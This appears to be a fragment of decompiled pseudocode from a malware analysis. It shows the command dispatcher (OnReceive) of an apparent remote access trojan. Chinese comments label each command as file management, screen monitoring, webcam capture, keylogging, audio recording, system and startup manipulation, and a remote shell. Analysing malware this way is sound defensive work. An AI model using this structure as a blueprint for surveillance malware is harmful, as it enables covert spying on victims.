 10 {
11 case 0u:
12 *(_BYTE *)(this + 0x9E58) = 1;
13 return;
14 case 1u:
15 v4 = CreateThread_1001DC70(0, 0, (int)sub_100104A0, (int)(a2 + 1), 0, 0, 0);// 文件管理
16 goto LABEL_27;
17 case 2u:
18 v5 = CreateThread_1001DC70(0, 0, (int)sub_10010660, (int)(a2 + 1), 0, 0, 1);// 屏幕监视器
19 goto LABEL_5;
20 case 3u:
21 v4 = CreateThread_1001DC70(0, 0, (int)sub_10010740, (int)(a2 + 1), 0, 0, 0);// 摄像头
22 goto LABEL_27;
23 case 4u:
24 v5 = CreateThread_1001DC70(0, 0, (int)sub_10010960, (int)(a2 + 1), 0, 0, 0);// 键盘记录
25 goto LABEL_5;
26 case 5u:
27 v5 = CreateThread_1001DC70(0, 0, (int)sub_10010880, (int)(a2 + 1), 0, 0, 0);// 录音
28 goto LABEL_5;
29 case 6u:
30 v4 = CreateThread_1001DC70(0, 0, (int)sub_10010A40, (int)(a2 + 1), 0, 0, 0);// 系统管理：获取系统信息，操作启动项，管理进程，管理窗口
31 goto LABEL_27;
32 case 7u:
33 v4 = CreateThread_1001DC70(0, 0, (int)sub_10010580, (int)(a2 + 1), 0, 0, 1);// 远程shell
34 goto LABEL_27;
35 case 8u:
36 sub_100127E0(*((unsigned __int8 *)a2 + 1));
37 return;
38 case 9u:
00012357 OnReceive_100122E0:24 (10012357)